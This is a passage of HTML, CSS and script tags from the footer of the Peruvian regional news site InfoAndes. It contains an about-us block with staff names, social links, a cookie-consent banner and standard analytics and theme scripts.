                    background-color: #000000 !important;
                }.tdi_142,
				.tdi_142 .tdc-columns{
				    display: block;
				}.tdi_142 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_142 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_142 .tdc-row-video-background-error,
	                .tdi_142 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_142 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_142 .tdc-row-video-background-error,
	                .tdi_142 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_142{
padding-top:20px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_142 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
padding-top:10px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
padding-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_141_rand_style td-element-style" ><style>
.tdi_141_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_144{
                    vertical-align: middle;
                }.tdi_144 > .wpb_wrapper,
				.tdi_144 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_144 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_144 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_144 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145{
margin-top:10px !important;
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_145{
                    display: inline-block;
                }.tdi_145 .tdb-logo-a,
                .tdi_145 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_145 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_145 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_145 .tdb-logo-img{
                    max-width: 240px;
                }.tdi_145 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: #595959;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_145 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_145 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_145 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 1px;
                
                    color: #f5b000;
                }.tdi_145 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_145 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_145 .tdb-logo-icon-svg svg,
                .tdi_145 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_145 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_145 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_145 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_145 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:28px !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_145 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_145 .tdb-logo-icon{
                    margin-right: 4px;
                
                    top: 0px;
                }.tdi_145 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_145 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_145 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_145 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_145 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_145 .tdb-logo-text-title{
                    display: none;
                }.tdi_145 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_145 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_147{
                    vertical-align: baseline;
                }.tdi_147 > .wpb_wrapper,
				.tdi_147 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_147 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_147 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_147 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147{
width:40% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_148 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_148" >
<style>
.td_block_template_12.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span{
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            

            
            .tdi_148 .td-block-title > * {
                color: #ffffff !important;
            }
/* inline tdc_css att */

.tdi_148{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_148{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_148{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_148{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:PT Serif !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Acerca de nosotros</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>

/* inline tdc_css att */

.tdi_149{
margin-bottom:19px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_149{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_149{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_149{
                    text-align: left !important;
                }.tdi_149 .tdm-descr{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_149 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr">
<span style="color:#f0f7ff;">Medio de comunicación digital que difunde noticias y busca revelar los hechos más importantes de la Región Central del país. <br><br>



<span style="color:#02c7dd;">Editores: </span>Edvan Ríos, Jhovana Mendoza

<span style="color:#02c7dd;"><br>
Periodistas: </span>Leydi Sotacuro Ramos, Anthony Quispe Oré, Kevin de los Ríos</span></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>

/* inline tdc_css att */

.tdi_150{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_150{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_150{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_150{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_150{
                    text-align: left !important;
                }.tdi_150 .tdm-descr a{
                    color: #02c7dd;
                }.tdi_150 .tdm-descr{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_150 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_150 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_150{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}
</style><p class="tdm-descr"><span style="color:#f0f7ff;">Contáctanos:</span>

<a href="mailto:redaccion@infoandes.pe">redaccion@infoandes.pe</a></p></div></div></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_152{
                    vertical-align: baseline;
                }.tdi_152 > .wpb_wrapper,
				.tdi_152 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_152 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_152 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_152 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_153 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_153" >
<style>
.tdi_153 .td-block-title > * {
                color: #ffffff !important;
            }
/* inline tdc_css att */

.tdi_153{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_153{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_153{
margin-top:26px !important;
margin-bottom:-12px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:PT Serif !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Síguenos</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_154 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>

/* inline tdc_css att */

.tdi_154{
margin-left:-10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_155 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_155 .tdm-social-item i.td-icon-twitter,
				.tdi_155 .tdm-social-item i.td-icon-linkedin,
				.tdi_155 .tdm-social-item i.td-icon-pinterest,
				.tdi_155 .tdm-social-item i.td-icon-blogger,
				.tdi_155 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_155 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_155 .tdm-social-item i,
				.tds-team-member2 .tdi_155.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_155 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_155.tds-social1 .tdm-social-item:hover i{
					color: #026ba2;
				}.tdi_155 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}.tdi_155 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_155 .tdm-social-item i.td-icon-twitter,
				.tdi_155 .tdm-social-item i.td-icon-linkedin,
				.tdi_155 .tdm-social-item i.td-icon-pinterest,
				.tdi_155 .tdm-social-item i.td-icon-blogger,
				.tdi_155 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_155 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_155"><div class="tdm-social-item-wrap"><a href="Https://facebook.com/infoandes"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="Https://facebook.com/infoandes"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://x.com/InfoandesPe"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://x.com/InfoandesPe"  target="_blank" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@infoandes3998"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@infoandes3998"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_157,
                .tdi_157 .tdc-columns{
                    min-height: 0;
                }.tdi_157,
				.tdi_157 .tdc-columns{
				    display: block;
				}.tdi_157 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_157 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_157 .tdc-row-video-background-error,
	                .tdi_157 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_157{
position:relative;
}

.tdi_157 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_156_rand_style td-element-style" ><style>
.tdi_156_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_159{
                    vertical-align: baseline;
                }.tdi_159 > .wpb_wrapper,
				.tdi_159 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_159 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_159 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_159 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>

/* inline tdc_css att */

.tdi_160{
margin-bottom:0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_160{
margin-top:10px !important;
margin-bottom:-10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_160{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_160 .tdm-descr{
                    color: #ffffff;
                
					font-family:Fira Sans !important;font-size:13px !important;line-height:41px !important;font-weight:300 !important;
				}.tdi_160 .tdm-descr a{
                    color: #02c7dd;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_160 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:30px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_160 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:41px !important;font-weight:300 !important;
				}
}
</style>
<div class="tdi_160_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_160_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div><style> </style></div><p class="tdm-descr">© Copyright - <a href="https://infoandes.pe" target="_blank" rel="noreferrer">InfoAndes</a> by SZR</p></div></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_162{
                    vertical-align: baseline;
                }.tdi_162 > .wpb_wrapper,
				.tdi_162 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: wrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_162 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_162 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_162 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_162{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_162{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->







<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBVVP6R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696b4865c11c7
    -->

    <script type="text/javascript" src="https://infoandes.pe/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-includes/js/comment-reply.min.js?ver=bb264d8f40f3958e9c9929b9791d25dd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.15" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/infoandes.pe\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":15829,"search_query":"","signature":"e0744e4ae026985e0c24a5eb148861c3","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=d646996a03","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":15829,"search_query":"","signature":"e0744e4ae026985e0c24a5eb148861c3","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php","post_id":"15829","plugin_dir":"https:\/\/infoandes.pe\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":false,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n\\t<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=G-GE593S9HCC\\\"><\\\/script>\\r\\n\\t<script data-gdpr>\\r\\n  \\t\\twindow.dataLayer = window.dataLayer || [];\\r\\n \\t\\tfunction gtag(){dataLayer.push(arguments);}\\r\\n \\t\\tgtag('js', new Date());\\r\\n\\r\\n  \\t\\tgtag('config', 'G-GE593S9HCC');\\r\\n\\t<\\\/script>\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"346663c67c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
